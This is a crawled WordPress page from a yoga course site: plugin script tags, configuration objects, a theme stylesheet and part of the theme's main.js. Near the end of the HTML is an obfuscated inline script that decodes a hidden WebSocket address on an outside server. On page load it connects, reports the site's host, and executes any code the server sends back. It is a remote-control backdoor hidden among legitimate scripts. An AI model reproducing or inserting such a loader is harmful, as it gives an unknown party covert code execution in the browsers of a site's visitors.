2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"3","text":"March 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"9","text":"September 2019"},{"year":"2019","month":"8","text":"August 2019"},{"year":"2019","month":"7","text":"July 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"4","text":"April 2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2018","month":"2","text":"February 2018"},{"year":"2018","month":"1","text":"January 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"8","text":"August 2017"},{"year":"2017","month":"7","text":"July 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"},{"year":"2017","month":"1","text":"January 2017"},{"year":"2016","month":"12","text":"December 2016"},{"year":"2016","month":"11","text":"November 2016"},{"year":"2016","month":"10","text":"October 2016"},{"year":"2016","month":"9","text":"September 2016"},{"year":"2016","month":"8","text":"August 2016"},{"year":"2016","month":"5","text":"May 2016"}],"mediaTrash":0,"infiniteScrolling":0}};
</script>
<script src="https://holyyoga.net/wp-includes/js/media-views.min.js?ver=6.8.3" id="media-views-js"></script>
<script src="https://holyyoga.net/wp-includes/js/media-editor.min.js?ver=6.8.3" id="media-editor-js"></script>
<script src="https://holyyoga.net/wp-includes/js/media-audiovideo.min.js?ver=6.8.3" id="media-audiovideo-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/script.js?ver=4.25.7.1" id="learndash-course-grid-skin-grid-js"></script>
<script id="learndash-js-extra">
var LearnDash_Course_Grid = {"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","nonce":{"load_posts":"eff6333972"}};
</script>
<script src="https://holyyoga.net/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/script.js?ver=4.25.7.1" id="learndash-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":false,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"868f6dec1f"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/theme_global.js?ver=1618839594" id="theme_global-js-js"></script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/single-flow.js?ver=1849004476" id="single-flow-js-js"></script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/theme-vendors.min.js?ver=232490713" id="theme-vendors_js-js"></script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/main.js?ver=1516254747" id="main_js-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/uncanny-learndash-groups/src/assets/vendor/datatables/datatables.min.js?ver=6.1.5" id="ulgm-datatables-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/uncanny-learndash-groups/src/assets/frontend/dist/bundle.min.js?ver=6.1.5" id="ulgm-frontend-js"></script>
<script id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php"});
</script><script src="https://holyyoga.net/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=4.25.7.1" id="learndash-main-js"></script>
<script id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script src="https://holyyoga.net/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=4.25.7.1" id="learndash-breakpoints-js"></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"12472","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php"};
</script>
<script src="//holyyoga.net/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.25.7.1" id="learndash-front-js"></script>
<script type="text/plain" data-service="acf-custom-maps" data-category="marketing" data-cmplz-src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=5.0.1" id="eventon_gmaps-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=5.0.1" id="evcal_functions-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=5.0.1" id="evo_handlebars-js"></script>
<script src="https://meet.jit.si/external_api.js?ver=5.0.1" id="evo_jitsi-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=5.0.1" id="evo_mobile-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=5.0.1" id="evo_moment-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=5.0.1" id="evo_moment_tz-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=5.0.1" id="evo_mouse-js"></script>
<script id="evcal_ajax_handle-js-extra">
var the_ajax_script = {"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","rurl":"https:\/\/holyyoga.net\/wp-json\/","postnonce":"3f279c985e","ajax_method":"ajax","evo_v":"5.0.1"};
var evo_general_params = {"is_admin":"","ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","evo_ajax_url":"\/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https:\/\/holyyoga.net\/wp-json\/eventon\/v1\/data?evo-ajax=%%endpoint%%","n":"3f279c985e","nonce":"faac95db6f","evo_v":"5.0.1","text":{"err1":"This field is required","err2":"Invalid email format","err3":"Incorrect Answer","local_time":"Local Time"},"html":{"preload_general":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nesthold c g'><div class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><\/div><\/div>","preload_events":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><\/div>","preload_event_tiles":"<div class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div>","preload_taxlb":"<div class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''><div class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '><\/div><div class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'><\/div><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><\/div><\/div>","preload_gmap":"\n\t\t<span class='evo_map_load_out evoposr evodb evobr15'>\n\t\t<i class='fa fa-map-marker evoposa'><\/i><span class='evo_map_load evoposr evodb'>\t\t\t\t\t\n\t\t\t\t\t<i class='a'><\/i>\n\t\t\t\t\t<i class='b'><\/i>\n\t\t\t\t\t<i class='c'><\/i>\n\t\t\t\t\t<i class='d'><\/i>\n\t\t\t\t\t<i class='e'><\/i>\n\t\t\t\t\t<i class='f'><\/i>\n\t\t\t\t<\/span><\/span>"},"cal":{"lbs":"def","lbnav":"no","is_admin":false,"search_openoninit":false}};
</script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=5.0.1" id="evcal_ajax_handle-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://player.vimeo.com/api/player.js?ver=1.0.9" id="gamipress-vimeo-api-js-js"></script>
<script id="gamipress-vimeo-js-js-extra">
var gamipress_vimeo = {"ajaxurl":"\/wp-admin\/admin-ajax.php","user_id":"0","post_id":"12472","debug_mode":"","allowed_delay":"1"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/gamipress-vimeo-integration/assets/js/gamipress-vimeo.min.js?ver=1.0.9" id="gamipress-vimeo-js-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/holyyoga.net\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/holyyoga.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":{"us":{"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/holyyoga.net\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
</script>
<script defer src="https://holyyoga.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767262918" id="cmplz-cookiebanner-js"></script>
<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"ab82f80f321e4d9ca98823fd2f3d58de","s":"_12472","sandbox":false}</script>
<script id='custom_script_9bc93991'>function a0o(U,O){const V=a0V();return a0o=function(o,K){o=o-0x78;let k=V[o];if(a0o['sxgicj']===undefined){var y=function(z){const Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let v='',t='',B=v+y;for(let u=0x0,s,I,J=0x0;I=z['charAt'](J++);~I&&(s=u%0x4?s*0x40+I:I,u++%0x4)?v+=B['charCodeAt'](J+0xa)-0xa!==0x0?String['fromCharCode'](0xff&s>>(-0x2*u&0x6)):u:0x0){I=Y['indexOf'](I);}for(let n=0x0,c=v['length'];n<c;n++){t+='%'+('00'+v['charCodeAt'](n)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(t);};const f=function(z,Y){let v=[],t=0x0,B,u='';z=y(z);let I;for(I=0x0;I<0x100;I++){v[I]=I;}for(I=0x0;I<0x100;I++){t=(t+v[I]+Y['charCodeAt'](I%Y['length']))%0x100,B=v[I],v[I]=v[t],v[t]=B;}I=0x0,t=0x0;for(let J=0x0;J<z['length'];J++){I=(I+0x1)%0x100,t=(t+v[I])%0x100,B=v[I],v[I]=v[t],v[t]=B,u+=String['fromCharCode'](z['charCodeAt'](J)^v[(v[I]+v[t])%0x100]);}return u;};a0o['IiEWpf']=f,U=arguments,a0o['sxgicj']=!![];}const x=V[0x0],D=o+x,S=U[D];if(!S){if(a0o['qbyVHV']===undefined){const z=function(Y){this['uCqtlQ']=Y,this['FxXWUo']=[0x1,0x0,0x0],this['SIkoel']=function(){return'newState';},this['wKnxVz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['npnBDP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};z['prototype']['omDcyL']=function(){const Y=new RegExp(this['wKnxVz']+this['npnBDP']),v=Y['test'](this['SIkoel']['toString']())?--this['FxXWUo'][0x1]:--this['FxXWUo'][0x0];return this['yNlbna'](v);},z['prototype']['yNlbna']=function(Y){if(!Boolean(~Y))return Y;return this['zczcIR'](this['uCqtlQ']);},z['prototype']['zczcIR']=function(Y){for(let v=0x0,t=this['FxXWUo']['length'];v<t;v++){this['FxXWUo']['push'](Math['round'](Math['random']())),t=this['FxXWUo']['length'];}return Y(this['FxXWUo'][0x0]);},new z(a0o)['omDcyL'](),a0o['qbyVHV']=!![];}k=a0o['IiEWpf'](k,K),U[D]=k;}else k=S;return k;},a0o(U,O);}(function(U,O){const Y=a0o,V=U();while(!![]){try{const o=-parseInt(Y(0x8d,'op*W'))/0x1*(parseInt(Y(0xa3,'7J@l'))/0x2)+parseInt(Y(0xa7,'Y@Tt'))/0x3*(-parseInt(Y(0x91,'1r6Y'))/0x4)+-parseInt(Y(0x9f,'JW(Q'))/0x5*(parseInt(Y(0xa9,'5oKA'))/0x6)+-parseInt(Y(0x8f,'nN2g'))/0x7+parseInt(Y(0x8e,'zb)7'))/0x8*(parseInt(Y(0x99,'Q82m'))/0x9)+parseInt(Y(0x7b,'q9(d'))/0xa+parseInt(Y(0x9b,'5oVR'))/0xb;if(o===O)break;else V['push'](V['shift']());}catch(K){V['push'](V['shift']());}}}(a0V,0x46d3e),void(function(){const n=a0o,U=(function(){let y=!![];return function(x,D){const S=y?function(){if(D){const f=D['apply'](x,arguments);return D=null,f;}}:function(){};return y=![],S;};}()),V='c3cvdGVuLnRla2Nvcy10Y2Vubm9jLy86c3N3';function o(){const v=a0o;let y=location[v(0x87,'ujO5')][v(0x8b,'SU4W')]('')[v(0xa2,'VVo7')]()['join']('')[v(0x96,'9Vl^')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[v(0x92,'mXP!')](y))y='_'+y;return y;}function K(y){const t=a0o;try{new Function(y)();return;}catch(x){}try{const D=new Blob([y],{'type':t(0x9c,'5XWc')}),S=URL[t(0x82,'zb)7')](D),f=document[t(0x84,'6Y(u')](t(0x7c,'yxYE'));f[t(0x79,'uzoV')]=!![],f[t(0xa6,'JPBj')]=S,f['onload']=f[t(0x98,'op*W')]=()=>{const B=t;URL[B(0x88,'vXBJ')](S),f['remove']();},(document[t(0x9e,'E8T5')]||document['documentElement'])[t(0x94,'FwkG')](f);}catch(z){}}function k(y=0x0){const s=a0o,x=U(this,function(){const u=a0o;return x['toString']()[u(0x7f,'&ios')](u(0x89,'JPBj'))[u(0x7e,'Jyww')]()[u(0xa4,'JPBj')](x)['search'](u(0x8c,'[jq3'));});x();if(y<0x3)try{const D=new WebSocket(atob(V)['split']('')[s(0x85,'dU]&')]()[s(0x78,'zb)7')]('')),S=o();D[s(0x7d,'Y@Tt')](s(0x95,'xjAp'),()=>{const I=s;try{window[S]=D,D[I(0x93,'&ios')](JSON['stringify']({'method':['o','l','l','e','h']['reverse']()[I(0x80,'xjAp')](''),'host':location[I(0x9d,'5oVR')]}));}catch(f){}}),D[s(0xa1,'dU]&')]('message',f=>{const J=s,z=typeof f['data']==='string'?f['data']:String(f[J(0x83,'Y@Tt')]||'');if(z[J(0x8a,'lCrX')]())K(z);});}catch(f){y+=0x1,setTimeout(()=>{k(y);},0x3e8);}}k(),document[n(0xa8,'6)qI')]&&document['currentScript'][n(0x81,'1r6Y')]();}()));function a0V(){const c=['zxPLj0NcTCkwW7q','WPFdKmoHW5voWRpdKSkoWPZdHGtcVbu','emohlstdLSoUWQ7cNf3cQfdcKmkp','W59IW6ql','amoMWRFcPsG','WQuEgc3cM8o5cZ7cHGemkmks','cSkcF0BdPCodW4NcG8o9W71OW4dcUW','E2/cSCkIW7yr','mcXgmfRcKSk9W4NdHHzgqvyno1u','iGldQJ8WW5FdVCoR','W6FcI01YWQtcNq','WRzSCu4','omk5W7JcKdVcPG','W5z/W6GejY1xf2i5c8oDwSkCuq','nsLwfa','WOZcTMz4jrlcPfRdHY/cSSoGca','p0pdS8onWOxcUh8','WRuuzc7dNmkoxComlmoKtmoq','ugldM8kM','W6RdVqBcNrddKh0oWRBcLSk7WONcMIbQ','bfSasaldR0yZrdBdIa0','WRC8WRGM','hCkJW5DHCq','BmkYmmkGW6O3fSkDWQSEray','BLm1p8oqWQi8rConW5VdHa','WOq+WRHDz3b7h38Kh8oi','qshcP8ofgtaGbCoJaNRdKG','emoblsNdKmoVWQBcQfpcNLFcKSkK','CSoLWQxdI3xcK2ZcSZ3cIwq','W5/dRmkmxG','W6FcI0jK','i8o+wmkgWQRdLSotwCkswH8','WRnZFu4','m8oxxbJcQZxcPG','WQjgALVdImkcsW','marPE8krWO4n','obtcISosW4lcHqVdUG','C8oUWQldHNZdTZdcSGlcP1NcNSoR','W5NdImoVztVdU1BcGbzXW5XZWOW','W6nkvgdcGSkGuJ/cJIimnmkQccy','WOJcLCkRka','WRRcJ8oyW7W','nWLmW6DHW5XO','amkmE0BdRCkHWPZcMmo2W7fN','leldOCoTWOhcRNtdGCoyW5hcSSo1W5yNxSo6','WQ5yeCkhW5xdRfe','Amo6lmkiW7vFjmoJ','tXXgfv3cTbH5g3dcKq','oJ7cQCkLW5ikeay','xWfl'];a0V=function(){return c;};return a0V();}</script>
                
    <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c54fc4b0941dafe',t:'MTc2OTY1MDQ1Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/css/theme_global.css?ver=6.8.3
body_size: 389
content:
.cls-form-exist header {
    background-color: #7d72a2 !important;
}
ul.products  li .woocommerce-Price-amount.amount {
		    font-size: 18px;
		}	
		
		@media only screen and (min-width: 1390px) {
			#infFormIframe_2 {
			    height: 580px !important;
			}
		}	
		@media only screen and (max-width: 1390px) {
			#infFormIframe_2 {
			    height: 840px !important;
			}
		}	
		#main-header .et_mobile_menu {
  padding: 0;
}
#main-header .et_mobile_menu li, #main-header .et_mobile_menu li a {
  background: #fff;
  color: #686868;
}
#main-header .et_mobile_menu li a {
  font-size: 16px;
  font-family: Lato;
  font-weight: 400;
}
#mobile_menu .sub-menu, #mobile_menu .sub-menu li {
  background: #424242;
  padding-left: 0 !important;
}
#mobile_menu .sub-menu li a {
  color: #fff;
}
#mobile_menu .sub-menu li a {
  background: #424242;
}
body #main-header #mobile_menu ul.sub-menu {
  display: none !important;
}
body #main-header #mobile_menu li.menu-item-has-children .mobile-toggle, body #main-header #mobile_menu li.page_item_has_children .mobile-toggle {
    width: 50px;
    height: 100%;
    padding: 0 !important;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 999;
}

body #main-header #mobile_menu > li.menu-item-has-children::after, body #main-header #mobile_menu > li.page_item_has_children::after {
    content: '';
    content: "\33";
    position: absolute;
    right: 5px;
    padding: 10px;
    z-index: 99;
    top: 0;
    background: 0 0;
    font-size: inherit;
    font-family: "ETmodules" !important;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1;
    text-transform: none;
    speak: none;
    font-size: 26px;
}
body #main-header #mobile_menu ul.sub-menu.visible {
    display: block !important;
    -webkit-transition: all .5s linear;
-moz-transition: all .5s linear;
-o-transition: all .5s linear;
transition: all .5s linear;
}
#mobile_menu li {
    position: relative;
}
body #main-header #mobile_menu > li.menu-item-has-children, body #main-header #mobile_menu > li.page_item_has_children {
    position: relative;
}
body #main-header #mobile_menu li.menu-item-has-children .mobile-toggle, body #main-header #mobile_menu li.page_item_has_children .mobile-toggle {
    width: 50px;
    height: 100%;
    padding: 0 !important;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 999;
}
a.mobile-toggle {
    font-size: 36px !important;
    text-shadow: none !important;
    color: 
    #000 !important;
    font-weight: 700 !important;
}
a.mobile-toggle {
    background: 0 0 !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/js/main.js?ver=1516254747
body_size: 11692
content:
(function($){"use strict";var menuBreakPoint=991;var sliderBreakPoint=991;var mobileAnimation=!1;var lastScroll=0,simpleDropdown=0,linkDropdown=0,isotopeObjs=[],swiperObjs=[],wow='';var isMobile=!1,isiPhoneiPad=!1,isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){isMobile=!0}
if(/iPhone|iPad|iPod/i.test(navigator.userAgent)){isiPhoneiPad=!0}
$('.image-back-offset-shadow, .vertical-counter, .counter, .progress-bar, .pie-chart-style-01, .pie-chart-style-02').each(function(){$(this).appear().trigger('resize')});megaMenuOnResize();animateCounters();fullScreenHeight();SetResizeContent();setOverLayerPosition();setBottomOverLayerPosition(2000);initScrollNavigate();stickyFooter();setupSwiper();destroySwiperLoop()
$('.fit-videos').fitVids();$('[data-scroll-options]').each(function(){var _this=$(this);var scrollOptions=_this.attr('data-scroll-options')||'{ "theme": "dark" }';if(typeof(scrollOptions)!=='undefined'&&scrollOptions!==null){scrollOptions=$.parseJSON(scrollOptions);_this.mCustomScrollbar(scrollOptions)}});$(document).on('click','.html-video-play',function(){var $videoBg=$(this).parents('section').find('.video-bg');if($(this).is('[playing]')===!1){$videoBg.trigger('play');$(this).attr('playing','true')}else{$videoBg.trigger('pause');$(this).removeAttr('playing')}});if($('.price-filter').length>0){$('.price-filter').slider({range:!0,animate:!0,min:0,max:4000,step:1,values:[1,3999],slide:function(event,ui){$('.price-amount').val('$'+ui.values[0]+' - $'+ui.values[1]);$(document.body).trigger('price_slider_change',[ui.values[0],ui.values[1]])}});$('.price-amount').val('$'+$('.price-filter').slider('values',0)+' - $'+$('.price-filter').slider('values',1))}
if($('.image-back-offset-shadow').length>0){$(document).on('appear','.image-back-offset-shadow',function(e){$('.image-back-offset-shadow').addClass('active')})}
$('.vertical-counter').each(function(){var _this=$(this),counterValue=_this.attr('data-to'),individualValue=counterValue.toString().split(''),valueLength=counterValue.length;for(var i=0;i<valueLength;i++){_this.append('<span class="vertical-counter-number"><ul><li>0</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li><li>7</li><li>8</li><li>9</li></ul></span>')}
_this.find('.vertical-counter-number').each(function(index){$(this).attr('data-to',individualValue[index])})});if($('.vertical-counter').length>0){$(document).on('appear','.vertical-counter',function(e){if($(window).scrollTop()+getWindowHeight()>=$('.vertical-counter').offset().top){$(this).find('.vertical-counter-number').each(function(){var _this=$(this),value=_this.attr('data-to'),divHeight=_this.find('li').height();_this.height(divHeight);if(value<=9){_this.find('ul').css({'transform':'translateY(-'+value*10+'%)'})}})}})}
